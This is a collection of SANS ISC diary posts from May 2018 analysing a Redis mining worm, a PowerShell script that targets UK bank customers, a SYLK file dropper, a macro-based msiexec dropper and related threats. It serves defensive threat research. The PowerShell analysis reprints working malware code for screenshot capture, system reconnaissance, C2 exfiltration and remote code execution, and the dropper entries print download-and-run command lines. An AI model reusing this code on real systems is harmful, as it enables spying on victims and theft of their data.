ISC Stormcast For Friday, May 18th 2018 https://isc.sans.edu/podcastdetail.html?id=6003, (Fri, May 18th)
Anatomy of a Redis mining worm, (Fri, May 18th)
Public accessible Redis servers are being exploited for a while now, but we stumbled upon an interesting mining worm in one of our honeytraps. Within the past 5 days, we've seen 173 unique IP addresses that have been infected with this worm, whereof 88% of the infected servers are located in China, 4% in the US and 4% Hongkong.
The worm searches for open Redis servers (%%port:6379%%), configures cron to download itself every few minutes (using a file upload service), starts mining and finally looks for new targets. It will send the payload "*1\r\n$4\r\nINFO\r\n" and check the response for the string "os:Linux", to prevent replication to other operating systems.
When the cron job executes, the worm will disable security, close the existing publicly open Redis port using iptables, disable SELinux and disable caching. If there are miners running, they will be killed and the cryptonight miner starts. The worm is taking advantage of public file hosting, in this case, transfer.sh, to replicate itself. Transfer.sh removes files after 14 days, that's assumed to be the reason that a copy will be made on each replication.
The miner that is being downloaded (Virustotal) uses the cryptonight proof-of-work algorithm, this algorithm is CPU only, which makes it efficient to run on exploited servers. When reversing the binary we noticed the following configuration:
{ algo": "cryptonight", "av": 0, "background": true, "colors": false, "cpu-affinity": null, "cpu-priority": null, "donate-level": 5, "log-file": null, "max-cpu-usage": 50, "print-time": 60, "retries": 5, "retry-pause": 5, "safe": true, "threads": null,
"pools": [{ "url": "jb.chakpools.com:443", "user": "N9emUy6baNTbNwFzZmjzzg7bntSr6TFYRiJy6oXuos HhQZamMFZXzpYENJcdXvC5cwN8oqCrXJ4YYgWRgBNXZk6a33wT7os", "pass": "x", "keepalive": true, "nicehash": true}],
"api": { "port": 0, "access-token": null, "worker-id": null }}
Especially for a bash worm, it is careful to remove all kind of residue, like putting a bash trap to remove everything on script exit, removing logs, syncing and droping caches.
Script breakdown:
- delete stale (older than +60 minutes) mutexes
- add a mxff0 that will function as mutex, if it already exists it will quit. This prevents running multiple instances of the same script.
- configure a trap handler, that will remove all scripts when the script is exited
- disable SELinux
- remove current crontab (which contained previous installs of the worm)
- add the Google (8.8.8.8) nameserver to /etc/resolv.conf
- empty tmp folders
- sync caches and then clear all Linux caches
- update the security limits for file and processes
- the worm disables access from the outside and enables loopback listening
- it kills competitive miners, other processes, and scanning scripts
- clean bash history, logs, mail spool and the tmp directory
- check for Centos, RedHat, Fedora or Ubuntu, Debian, Mint or Knoppix to use apt or yum
- installs Redis client tool and other tools
- download and build pnscan
- download the cryptominer binary and upload again to transfer.sh (virustotal)
- rename the miner to .gpg and execute it
- the worm will change its own script to upload a new script to prolong its existence
- prepare .dat Redis script to exploit other servers
- scans complete subnets for other open Redis servers, in random order within ranges 1.0.0.0/16 to 224.255.0.0/16
- pnscan will send the payload and look for the "os:linux", output to .r.$x.$y.o (contains all open Redis servers)
- filter out only Linux servers, output to .r.$x.$y.l
- mass exploit using redis-cli
- repeat previous steps for next subnet
- remove all evidence
If you're interested, you can find the source here.
IOCs
- sha256: 9756e66c168ec963c58b3d0ca5483927c14a64a99ba718fa9488a52d4d207ed6
- ssdeep: 12288:s/d8Tu4RnpO4rFnRwIzUDAwtkgWRFV0+JvZNFIZcLA43LLXl4Aq1A:kH41I4rVRDUDAwGL/bIZcLx3x
- jb.chakpools.com (%%ip:159.203.182.176%%)
- filenames: .gpg, .dat, .mxff0
Links
- https://www.virustotal.com/#/file/9756e66c168ec963c58b3d0ca5483927c14a64a99ba718fa9488a52d4d207ed6/detection
- https://gist.github.com/nl5887/f6f8ed67ae95244482b54aa46b530bba
Malicious Powershell Targeting UK Bank Customers, (Sat, May 19th)
I found a very interesting sample thanks to my hunting rules… It is a PowerShell script that was uploaded on VT for the first time on the 16th of May from UK. The current VT score is still 0/59[1]. The upload location is interesting because the script targets major UK bank customers as we will see below. Some pieces of the puzzle are missing. I don’t know how the script was dropped on the target. A retro-hunt search reported a malicious PE file (SHA256:3e00ef97f017765563d61f31189a5b86e5f611031330611b834dc65623000c9e[2]) that downloads another PowerShell script from a site located on a similar URL as found in the first file (hxxps://cflfuppn[.]eu/sload/run-first.ps1). Let’s check deeper the initial script. The first comment: it is not obfuscated and very easy to read and understand. Here is a review of the actions performed.
A specific directory is created to store all the files downloaded and created. The directory name is based on the system UUID and contains other sub-directories:
(Note: the code has been beautified for easier reading)
$uuid = (Get-WmiObject Win32_ComputerSystemProduct).UUID ;
$path = $env:APPDATA+"\"+$uuid;
$pp=$path+'\'+$uuid;
try{ if([System.IO.File]::Exists($pp+"_0")){ Remove-Item $pp"_0";} }catch{}
try{ if([System.IO.File]::Exists($pp+"_1")){ Remove-Item $pp"_1";} }catch{}
try{ if([System.IO.File]::Exists($pp+"_2")){ Remove-Item $pp"_2";} }catch{}
try{ if([System.IO.File]::Exists($pp)){ Remove-Item $pp; } }catch{}
The most interesting function of the script: It has the capability to take screenshots:
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Drawing")
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms")
function Get-ScreenCapture{
Param(
[Parameter()]
[Alias("Path")]
[string]$Directory = ".",
[Parameter()]
[ValidateRange(70,100)]
[int]$Quality,
[Parameter()]
[Switch]$AllScreens)
Set-StrictMode -Version 2
Add-Type -AssemblyName System.Windows.Forms
if ($AllScreens) {
$Capture = [System.Windows.Forms.Screen]::AllScreens
} else {
$Capture = [System.Windows.Forms.Screen]::PrimaryScreen
}
foreach ($C in $Capture) {
$screenCapturePathBase = $path+"\ScreenCapture"
$cc = 0
while (Test-Path "${screenCapturePathBase}${cc}.jpg") {
$cc++
}
$FileName="${screenCapturePathBase}${cc}.jpg"
$Bitmap = New-Object System.Drawing.Bitmap($C.Bounds.Width, $C.Bounds.Height)
$G = [System.Drawing.Graphics]::FromImage($Bitmap)
$G.CopyFromScreen($C.Bounds.Location, (New-Object System.Drawing.Point(0,0)), $C.Bounds.Size)
$g.Dispose()
$Quality=70;
$EncoderParam = [System.Drawing.Imaging.Encoder]::Quality
$EncoderParamSet = New-Object System.Drawing.Imaging.EncoderParameters(1)
$EncoderParamSet.Param[0] = New-Object System.Drawing.Imaging.EncoderParameter($EncoderParam, $Quality)
$JPGCodec = [System.Drawing.Imaging.ImageCodecInfo]::GetImageEncoders() | Where{$_.MimeType -eq 'image/jpeg'}
$Bitmap.Save($FileName ,$JPGCodec, $EncoderParamSet)
$FileSize = [INT]((Get-Childitem $FileName).Length / 1KB)
}
}
Then, a list of URLs is probed to download the next payload. They use BitsAdmin to do the job in the background and wait for the completion of at least one download.
$d = @("hxxps://cflfuppn[.]eu/sload/gate.php","hxxps://sbnlnepttqvbltm[.]eu/sload/gate.php”);
For ($i=0; $i -le $d.Length-1; $i++){
$rp= -join ((65..90) + (97..122) | Get-Random -Count 8 | % {[char]$_})
$dm0 = "cmd.exe";
$ldf='/C bitsadmin /transfer '+$rp+' /download /priority normal "'+$d[$i]+'?ch=1" '+$path+'\'+$uuid+'_'+$i;
$ldg='/C bitsadmin /SetMaxDownloadTime '+$rp+' 60'
start-process -wiNdowStylE HiDden $dm0 $ldf;
start-process -wiNdowStylE HiDden $dm0 $ldg;
}
$e=1
while($e -eq 1) {
$ad=2;
For ($i=0; $i -le $d.Length-1; $i++) {
$pp=$path+'\'+$uuid+'_'+$i;
if([System.IO.File]::Exists($pp)) {
$line=Get-Content $pp
if ($line -eq "sok"){ $did=$i; }
$ad=1;
}
}
if ($ad -eq 1){ $e=2; }
Start-Sleep -m 30000
}
Note the very long waiting time in the loop (30K minutes). Unfortunately, both URLs were not working during my analysis. At the end of the while() loop, $did contains the index of the URL which worked. It will be re-used later.
The next step is to generate a list of processes running on the target system (without the classic Windows system processes)
$out="";
$tt=Get-Process | Select-Object name
for ($i=0; $i -le $tt.length-1; $i++) {
if ($tt[$i].Name -notmatch "svchost" -and $tt[$i].Name -notmatch "wininit" -and $tt[$i].Name -notmatch "winlogon" -and \
$tt[$i].Name -notmatch "System" -and $tt[$i].Name -notmatch "dllhost" -and $tt[$i].Name -notmatch "conhost" -and \
$tt[$i].Name -notmatch "ApplicationFrameHost" -and $tt[$i].Name -notmatch "csrss" -and \
$tt[$i].Name -notmatch "bitsadmin" -and $tt[$i].Name -notmatch "cmd" -and $tt[$i].Name -notmatch "RuntimeBroker") {
$out=$out+"*"+$tt[$i].Name;
}
}
The list of network shares is generated:
$outD="";
$dd=Get-WmiObject -Class Win32_LogicalDisk | Where-Object {$_.Description -match 'Network'} | Select-Object ProviderName,DeviceID;
try{ if ($dd ){for ($i=0; $i -le $dd.length; $i++){$outD=$outD+'{'+$dd[$i].DeviceID+''+$dd[$i].ProviderName+'}';}} }catch {}
try{ if ($dd -and $outD -eq "" ){$outD='{'+$dd[$i].DeviceID+''+$dd.ProviderName+'}';}}catch {}
Basic information about the target system:
$v1=[System.Environment]::OSVersion.Version.Major;
$v2=[System.Environment]::OSVersion.Version.Minor;
$cp=Get-WmiObject win32_processor | select Name;
try{ if ($cp.length -gt 0){ $cpu=$cp[0].Name }else{$cpu=$cp.Name} }catch {}
The most interesting part is the following. The script gets a list of DNS resolver cache via the ‘ipconfig /displaydns’ command and searches for interesting domains. The script contains a nice list of UK banks domains:
$oB="";
$b = @("nwolb.com","bankline","bankofscotland.co.uk","bankofscotland.co.uk","secure.lloydsbank.co.uk", \
"secure.halifaxonline.co.uk","hsbc.co.uk","rbsdigital.com","barclays.co.uk","onlinebusiness.lloydsbank", \
"tsb.co.uk","retail.santander.co.uk","business.santander.co.uk","onlinebanking.nationwide.co.uk");
$dn=ipconfig /displaydns | select-string "Record Name"
forEach ($z in $dn) {
for ($i=0; $i -le $b.length-1; $i++){
if ($z -match $b[$i] -and $oB -notmatch $b[$i] ){ $oB+="*"+$b[$i];}
}
}
If you are a UK bank customer and if you are performing online banking operations, there are chances that one of the domains above will be in your cache.
All the captured data are exfiltrated via an HTTP request:
$rp= -join ((65..90) + (97..122) | Get-Random -Count 16 | % {[char]$_})
$dm0 = "cmd.exe";
$ldf='/C bitsadmin /transfer '+$rp+' /download /priority FOREGROUND "'+$d[$did]+ \
'?g=top.14.05&id='+$uuid+'&v='+$v1+'.'+$v2+'&c='+$rp+'&a='+$out+'&d='+$outD+ \
'&n='+$env:ComputerName+'&bu='+$oB+'&cpu='+$cpu+'" '+$path+'\'+$uuid;
start-process -wiNdowStylE HiDden $dm0 $ldf;
Here is an example of HTTP request:
"hxxps://cflfuppn[.]eu/sload/gate.php?g=top.14.05&id=C3FB4D56-AA47-B150-E48F-6ECA7E0F9A1F&v=10.0&c=DFnvTdwyapGVXEMZ&a=*armsvc*audiodg*browser_broker*chrome*chrome*chrome*chrome*chrome*chrome*chrome*chrome*chrome*chrome*chrome*ctfmon*dasHost*dwm*explorer*fontdrvhost*fontdrvhost*HxCalendarAppImm*HxTsr*Idle*jusched*lsass*ManagementAgentHost*MemoryCompression*MicrosoftEdge*MicrosoftEdgeCP*MicrosoftEdgeCP*MicrosoftEdgeCP*MicrosoftEdgeCP*MicrosoftEdgeCP*MSASCuiL*msdtc*MsMpEng*Music.UI*NisSrv*notepad*OfficeClickToRun*OfficeHubTasHost*powershell*Registry*SearchFilterHost*SearchIndexer*SearchProtocolHost*SearchUI*SecurityHealthService*services*SettingSyncHost*SgrmBroker*ShellExperienceHost*sihost*smartscreen*smss*splunkd*splunkwinevtlog*spoolsv*Sysmon*taskhostw*TPAutoConnect*TPAutoConnSvc*VGAuthService*vmacthlp*vmtoolsd*vmtoolsd*WinStore.App*WmiPrvSE*WVSScheduler&d={H:\\nas\test}{Z:}{}&n=WIN10VM&bu=*rootshell&cpu=Intel(R) Core(TM) i7-6920HQ CPU @ 2.90GHz” path=C:\Users\xavier\AppData\Roaming\C3FB4D56-AA47-B150-E48F-6ECA7E0F9A1F\C3FB4D56-AA47-B150-E48F-6ECA7E0F9A1F
The result of this request is stored in %APPDATA%\C3FB4D56-AA47-B150-E48F-6ECA7E0F9A1F\C3FB4D56-AA47-B150-E48F-6ECA7E0F9A1F and is parsed to take further actions. I presume that the returned content depends on the collection victim details. Based on the code below, we can deduce the behaviour:
$line=Get-Content $pp
if ($line -match "run="){
$u=$line -replace 'run=','';
$ldf="/C powershell.exe -command iex ((nEw-ObJect ('NEt.WeBclient')).('DowNLoAdStrInG').invoKe(('"+$u+"')))";
start-process -wiNdowStylE HiDden $dm0 $ldf;
} elseif ($line -match "updateps=") {
$u=$line -replace 'updateps=','';
$ldf="/C powershell.exe -command iex ((nEw-ObJect ('NEt.WeBclient')).('DowNLoAdStrInG').invoKe(('"+$u+"')))";
start-process -wiNdowStylE HiDden $dm0 $ldf;
try{ if([System.IO.File]::Exists($pp+"_0")){ Remove-Item $pp"_0";} }catch{}
try{ if([System.IO.File]::Exists($pp+"_1")){ Remove-Item $pp"_1";} }catch{}
try{ if([System.IO.File]::Exists($pp+"_2")){ Remove-Item $pp"_2";} }catch{}
try{ Remove-Item $pp; }catch{}
break;break;break;break;
}elseif ($line.length -gt 3) {
$rp= -join ((65..90) + (97..122) | Get-Random -Count 16 | % {[char]$_})
$ldf='/C bitsadmin /transfer '+$rp+' /download /priority FOREGROUND '+$line+' '+$path+'\'+$uuid+'_'+$rp+'.txt & Copy /Z '+$path+'\'+$uuid+'_'+$rp+'.txt '+$path+'\'+$uuid+'_'+$rp+'_1.txt & certutil -decode '+$path+'\'+$uuid+'_'+$rp+'_1.txt '+$path+'\'+$uuid+'_'+$rp+'.exe & powershell -command "start-process '+$path+'\'+$uuid+'_'+$rp+'.exe" >> '+$path+'\'+$uuid+''+$rp+'.log & bitsadmin /transfer '+$rp+'s /download /priority normal "'+$d[$did]+'?ts=1&id='+$uuid+'&c='+$rp+'" '+$path+'\'+$uuid+'_'+$rp+'.txt';
start-process -wiNdowStylE HiDden $dm0 $ldf;
}
If the line starts with ‘run=‘, a new PowerShell script is downloaded and executed.
If the line starts with ‘updateps=‘, another script is downloaded and previous files are removed if existing.
Otherwise, the line contains an URL which is downloaded. The data is Base64 encoded, is decoded with certutil.exe and executed. Another HTTP request is performed:
"hxxps://cflfuppn[.]eu/sload/gate.php?ts=1&id=C3FB4D56-AA47-B150-E48F-6ECA7E0F9A1F&c=PFexTUwEzpGXXgwl”
This looks like clearly a communication channel with the C2.
Then, five screenshots are performed:
for ($i=0;$i -le 5;$i++){
Get-ScreenCapture;
Start-Sleep -s 40
}
And uploaded to the C2:
$c=0;
$screenCapturePathBase = $path+"\ScreenCapture";
while (Test-Path "${screenCapturePathBase}${c}.jpg") {
try{ Invoke-RestMethod -Uri "https://cflfuppn.eu/sload/u.php?id=$uuid&i=$c" -Method Post -InFile "${screenCapturePathBase}${c}.jpg" -UseDefaultCredentials }catch{}
Remove-Item "${screenCapturePathBase}${c}.jpg";
$c++;
}
All this code is placed in the script main loop with a sleep time of 600 seconds.
Do you have more information about the missing payloads? Please share.
[1] https://www.virustotal.com/#/file/89c97d1b29ea78baf061e31e8d5258abcdd2cd3830ab9f9e9b6a47bb64d05ccb/community [2] https://www.virustotal.com/#/file/3e00ef97f017765563d61f31189a5b86e5f611031330611b834dc65623000c9e/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
DASAN GPON home routers exploits in-the-wild, (Sun, May 20th)
Beginning of May, 2 vulnerabilities with exploits were released for DASAN GPON home routers: %%cve:2018-10561%% and %%cve:2018-10562%%. The first vulnerability allows unauthenticated access to the Internet facing web interface of the router, the second vulnerability allows command injection.
Soon after the disclosure, we started to observe exploit attempts on our servers:

Exploits attempt are easy to recognize: the URL contains string /GponForm/diag_FORM?images/.
We observed scans targeting just GPON devices, and scans combining GPON and Drupal exploits.
Please post a comment if you've observed these exploit attempts too.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
ISC Stormcast For Monday, May 21st 2018 https://isc.sans.edu/podcastdetail.html?id=6005, (Mon, May 21st)
Something Wicked this way comes, (Mon, May 21st)
The latest Mirai-based botnet is Wicked. Unlike previous Mirai variants and sibilings, which compromised IoT devices with default credentials or brute forcing credentials, Wicked is targetting vulnerabilities contained in certain IoT devices.
Wicked scans ports 8080, 8443, 80, and 81. Specifically it is targetting the following devices/vulnerabilities:
- 80: Invoker Shell in compromised Web Servers
- 81 - CCTV-DVR
- 8443 - Netgear R7000 and R6400 (CVE-2016-6277)
- 8080 - Netgear DGN1000 and DGN2200
The Invoker Shell is interesting in that it does not exploit the device, but rather takes advantage of previously compromised web servers.
After successful exploitation, it downloads what appears to be Omni Bot, the same code delivered by the attacks on the DASAN GPON home routers, providing at least some anecdotal evidence that the two are related.
Fortinet has an excellent analysis of their research into this attempted exploitation.
Threatpost provides some more detail into the Wicked behaviour.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.VMware updates enable Hypervisor-Assisted Guest Mitigations for Speculative Store Bypass issue - https://www.vmware.com/security/advisories/VMSA-2018-0012.html, (Tue, May 22nd)
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
ISC Stormcast For Tuesday, May 22nd 2018 https://isc.sans.edu/podcastdetail.html?id=6007, (Tue, May 22nd)
VMware Workstation and Fusion updates address signature bypass and multiple denial-of-service vulnerabilities https://www.vmware.com/security/advisories/VMSA-2018-0013.html, (Tue, May 22nd)
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
Malware Distributed via .slk Files, (Tue, May 22nd)
Attackers are always trying to find new ways to infect computers by luring not only potential victims but also security controls like anti-virus products. Do you know what SYLK files are? SYmbolic LinK files (they use the .slk extension) are Microsoft files used to exchange data between applications, specifically spreadsheets[1]. In Windows environments, there are represented with an icon similar to Excel:
Here is a sample I found (SHA256: a08c4235b6d93a463df543bd915407b56f4efd00f30497723fca54dccac580ad) with a very low VT store (2/59)[2]. Being a simple text file, it does not look suspicious:
$ file Payment_Invoice#287718.slk Payment_Invoice#287718.slk: ASCII text, with very long lines, with CRLF line terminators, with escape sequences
Once opened, depending on your environment, Excel may ask you to update some dynamic content found in the file. Otherwise, you will be in a bad situation and Excel will update the content of the following cell:
=MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c powershell.exe -w hidden -nop -ep bypass \
-Command (new-object System.Net.WebClient).DownloadFile(''hxxps://dyvrullters[.]in/dyv/ojoh.exe'',''operaplate.exe''); \
& start operaplate.exe'!_xlbgnm.A1
This is a common trick to make Excel execute some code.
The downloaded payload (SHA256: 17afcbb091442bb609220b6470baa5fe772f4fd4164692f446743bf58c5d024f) has hopefully a better detection score: 38/65[3].
Update: This morning, I found another one (SHA256: cabb190a05e7381e07c42e37f01c1eec8b0c5323d5c5633c61e44df90d905c9e)[4] which downloads a PowerShell payload from hxxp://tools.newsrental[.]net/jsxlhlwdg/pxxas/.
[1] https://en.wikipedia.org/wiki/SYmbolic_LinK_(SYLK)
[2] https://www.virustotal.com/#/file/a08c4235b6d93a463df543bd915407b56f4efd00f30497723fca54dccac580ad/detection
[3] https://www.virustotal.com/#/file/17afcbb091442bb609220b6470baa5fe772f4fd4164692f446743bf58c5d024f/detection
[4] https://www.virustotal.com/#/file/cabb190a05e7381e07c42e37f01c1eec8b0c5323d5c5633c61e44df90d905c9e/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
ISC Stormcast For Wednesday, May 23rd 2018 https://isc.sans.edu/podcastdetail.html?id=6009, (Wed, May 23rd)
Track naughty and nice binaries with Google Santa, (Wed, May 23rd)
Santa is a binary white- or blacklisting daemon, being developed by the Google Macintosh Operations Team (largest contributor is Russel Hancox) for over 4 years now (not an official Google product!). Google Santa is being used by Google to protect and monitor their macOS machines internally, and has been called Santa because it keeps track of binaries that are naugthy or nice.
The application has two modes, monitor and lockdown mode. Monitor mode will keep track of each binary being executed, check it for matches against the blacklist and track all information it in the events database. The events will contain information about the signing chain, the parent name, the logged_in users, filepath, bundle version, executing user, sha256 hash and some additional information of the file being executed. In lockdown mode, only whitelisted binaries are allowed to run. For both white- and blacklisting you can use either path based (using the sha256 fingerprint) or certificate based rules.
It is important to know that two immutable certificate rules are being created on launch, of santad and launchd. This prevents Santa from blocking criticial os binaries or santa components. Also be aware that scripts are not being checked against the lists.
Santa consists of several daemons, a small gui and a santactl that will be used to communicate with the daemons. The black- and whitelists can be controlled using santactl:
# whitelist file on path
$ santactl rule --whitelist --path "/path/to/bundle/or/file"
# whitelist file on certificate
$ santactl rule --whitelist --certificate --path "/path/to/bundle/or/file"
Using santactl you can also retrieve information about status, file information and sync progress.
Corporate users will love sync, which allows central management of white- and blacklists. Generated events are uploaded to the sync server, allowing statistics and data on executed and blocked binaries. There are multiple opensource sync servers that can be used to manage lists and show events.

I'm a happy Google Santa user for a few years now, it gives me insights and control of the binaries that are being executed. There is much more to be told about this application, take a look at the docs for more information.
References
- https://github.com/google/santa
- https://santa.readthedocs.io/en/latest/?badge=latest
ISC Stormcast For Thursday, May 24th 2018 https://isc.sans.edu/podcastdetail.html?id=6011, (Thu, May 24th)
"Blocked" Does Not Mean "Forget It", (Thu, May 24th)
Today, organisations are facing regular waves of attacks which are targeted... or not. We deploy tons of security controls to block them as soon as possible before they successfully reach their targets. Due to the amount of daily generated information, most of the time, we don’t care for them once they have been blocked. A perfect example is blocked emails. But “blocked” does not mean that we can forget them, there is still valuable information in those data.
Tons of emails are blocked by your <name_your_best_product> solution and you’re feeling safe. Sometimes, one of them isn’t detected and is dropped in the user’s mailbox but you have an incident handling process or the user simply deletes it because he/she got a security awareness training. Everybody is happy in this wonderful world.
What if your organization was targeted and spear phishing emails were received and (hopefully) blocked? A good idea is to review those blocked emails on a daily basis and to search for interesting keywords that could indicate a specifically crafted message targeting the organization.
Interesting keywords to search for could be:
-
Your domain names
-
Your brands
-
Terms related to your business (health, finance, government, …)
-
...
If such messages are detected, they could be a good indicator that something weird will happen and to take appropriate actions like raising your SOC DEFCON[1] level or proactively warn users that spear phishing campaigns are ongoing.
Stay safe!
[1] https://en.wikipedia.org/wiki/DEFCON
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
ISC Stormcast For Friday, May 25th 2018 https://isc.sans.edu/podcastdetail.html?id=6013, (Fri, May 25th)
Antivirus Evasion? Easy as 1,2,3, (Fri, May 25th)
For a while, ISC handlers have demonstrated several obfuscation techniques via our diaries. We always told you that attackers are trying to find new techniques to hide their content to not be flagged as malicious by antivirus products. Such of them are quite complex. And sometimes, we find documents that have a very low score on VT. Here is a sample that I found (SHA256: bac1a6c238c4d064f8be9835a05ad60765bcde18644c847b0c4284c404e38810). It gets a score of 6/59[1] which is not bad (from an attacker perspective). Is it a targeted attack? A new “APT” (buzzword!), not really…
The sample gets my attention because it was flagged as malicious by only 6 antivirus products and none from the top players. When you open it, you see a classic warning message:

The goal is to make the victim execute the VBS macro attached to the document. Just go to the ‘Macro’ menu and open the macro called ‘TYpZVAnvPqNdqkDfBqeG’. The macro is of course obfuscated but it’s very easy to read the code. Just garbage code has been added with never-reached condition blocks and dummy variables:
Dim RSngVushPknGEPaVHjxjeSnJFJQjylGoIAcYFPErxtqoWOecXBdAw As Boolean If 30 = 33 Then Dim qEzfeaMeJjeeyyDmBQreGmlbymqeoLxIFsSwdtbos As Byte Dim MnKMKYQbpWllWqESXgrkhqylVYGgGJIpDm As Date End If Dim tybPoOaDypMWiCNeFMjEKWpYqlRkUfNwikwGqIs As Boolean If 44 = 37 Then Dim dKdrJZzpEScEvFybWICZCwpjTbQoyFHnxUFugfgzrvNRsbSqjJaxoipgUu As Byte Dim YhJKrzLoGbzEurbDhHjXqrJZEpeJzOeZamGyqgDOGDUqqfOiWkAixwDgYjG As Date End If
I beautified the code for easier reading:
Dim string1 As String
Dim string2 As String
# Base64 Decode Function
Function func1(arg1)
string2 = "Msxml2." & "DOMDocument"
Dim object1
Dim var4
Set object1 = CreateObject(string2)
string1 = bin.base64
Set var4 = object1.createElement("ipKHiUOXckoBg")
var4.DataType = string1
var4.Text = arg1
func1 = var4.NodeTypedValue
End Function
Sub main()
On Error Resume Next
i = 0
var1 = "WSCript.shell"
Dim var2
Set var2 = CreateObject(var1)
var3 =func1("bQBzAGkAZQB4AGUAYwAuAGUAeABlACAALwBpACAAaAB0AHQAcAA6AC [...] gAC8AcQB1AGkAZQB0AA==")
var2.Run var3, i
End Sub
The function ‘func1’ is just a Base64 decoder and the Base64 string is decoded to:
msiexec.exe /i hxxp://nunovidente[.]pt/_output6fd4680.msi /quiet
You can see that, like most Microsoft tools, msiexec.exe accepts an URL as a filename to automatically download it before the installation. From the msiexec.exe syntax help:
</package | /i> <Product.msi> : Installs or configures a product
Since I found the document, the payload has been removed. It was not available on VT (SHA256: 51b53eaa4fe6790b60bd2a88b934baa3de841462513904f9c8bd048414f6eece). The MSI file installs a malicious binary (SHA256: aa3fec1cbd6d6395c20d0ae1b42879b28bbe1b451625174d38d49e30b13ed455)[2] which communicates with hxxp://mountaintopbuilders[.]com/wp-admin/user/five/fre.php. Hopefully, this one has a better detection score.
This demonstrates that running a classic antivirus is mandatory but remains a weak protection. They can be easily evaded with simple obfuscation. If you’re interested in MSI files analysis, Didier wrote a diary on this topic[3].
[1] https://www.virustotal.com/#/file/bac1a6c238c4d064f8be9835a05ad60765bcde18644c847b0c4284c404e38810/detection
[2] https://www.virustotal.com/#/file/aa3fec1cbd6d6395c20d0ae1b42879b28bbe1b451625174d38d49e30b13ed455/detection
[3] https://isc.sans.edu/forums/diary/Analyzing+MSI+files/23355
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
Capture and Analysis of User Agents, (Sun, May 27th)
ISC collects web logs which also includes User-Agents. If you are running a honeypot or a web server, it is fairly easy to quickly use some Regex to parse the logs and get a count of what is most commonly seen. This is some of the activity I have observed over the past week, some well know user-agent associated with valid browser versions and some custom that are telltale to hacking tools:
86 User-Agent: Mozilla/5.0
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
10 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
9 User-Agent: Hello, World
8 User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_8; en-US) AppleWebKit/532.8 (KHTML, like Gecko) Chrome/4.0.302.2 Safari/532.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
3 User-Agent: Go-http-client/1.1
2 User-Agent: Mozilla/5.0 zgrab/0.xAccept: */*
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36
1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
1 User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:5.0) Gecko/20100101 Firefox/5.0
1 User-Agent: Mozilla/5.0(WindowsNT6.1;rv:31.0)Gecko/20100101Firefox/31.0
1 User-Agent: Mozilla/5.0 (Linux; Android 8.1.0; Pixel 2 Build/OPM2.171019.029.B1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.158 Mobile Safari/537.36
1 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
This is the regex I used to parse my honeypot logs:
cat tcp-honeypot-*.log | sed 's/.*\(User-Agent.*\)Content.*/\1/g' | sed 's/.*\(User-Agent.*\)\Accept.*/\1/g' | sed 's/.*\(User-Agent.*\)\Connection.*/\1/g' | sed 's/.*\(User-Agent.*\)\Host.*/\1/g' | sed 's/\\r\\n//g' | sort | uniq -c | sort -h -r > agent.txt
If you are interested in participating in this ISC project, you can follow this link which explains how to setup a honeypot to participate.
[1] https://developers.whatismybrowser.com/useragents/explore/software_name/safari/
[2] https://developers.whatismybrowser.com/useragents/explore/software_name/chrome/2
[3] https://developers.whatismybrowser.com/useragents/explore/software_name/internet-explorer/
[4] https://developers.whatismybrowser.com/useragents/explore/layout_engine_name/gecko/107
[5] https://developers.whatismybrowser.com/useragents/explore/software_name/
